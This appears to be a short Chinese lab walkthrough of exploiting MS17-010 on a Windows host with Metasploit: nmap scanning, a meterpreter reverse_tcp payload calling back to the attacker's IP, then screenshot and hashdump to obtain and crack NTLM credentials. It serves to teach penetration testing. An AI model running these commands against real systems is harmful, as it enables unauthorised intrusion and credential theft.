1、收集目标网段下的情况

nmap 192.168.23.0/24

这里可以得知目标机器(192.168.23.135)在线

2、扫描目标机器情况

nmap 192.168.23.135 -sV -sS

这里可以得知目标机器开放了445等端口

3、启动Metasploit

msfconsle

4、搜索漏洞ms-17-010

msf6 > search ms17-010

可以看见0、1、4为攻击模块,2、3为扫描模块

5、使用扫描模块扫描主机

msf6 > use 3

可以发现RHOST没有填写,补充填写

set rhost 192.168.23.1356、开始扫描

run

好像存在漏洞



7、使用攻击模块,设置攻击载荷

use 0

set payload windows/x64/meterpreter/reverse_tcp

8、设置目标,设置攻击方IP

set rhost 192.168.23.135

set lhost 192.168.23.131

9、开始攻击

run

攻击成功

10、后渗透

执行screeshot

screenshot

成功

执行shell,获取用户名及密码(hashdump)

getuid

hashdump

NTLM解密后得到密码12345678

Comments NOTHING